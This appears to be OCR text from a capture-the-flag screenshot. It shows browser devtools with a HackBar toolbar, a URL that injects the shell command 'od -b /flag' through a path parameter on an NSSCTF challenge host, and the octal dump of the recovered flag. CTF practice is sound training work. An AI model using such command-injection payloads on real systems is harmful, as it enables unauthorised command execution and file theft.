 9: 3 3
0000000 116 123 123 103 124 106 173 067 063 060 144 143 067 071 070 055
0000020 063 070 066 064 055 064 066 145 063 055 070 146 065 061 055 070
0000040 064 060 142 067 065 144 145 142 067 144 142 175 012
0000055
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node3.anna.nssctf.cn:28825/factors/9;od%20-b%20%2fflag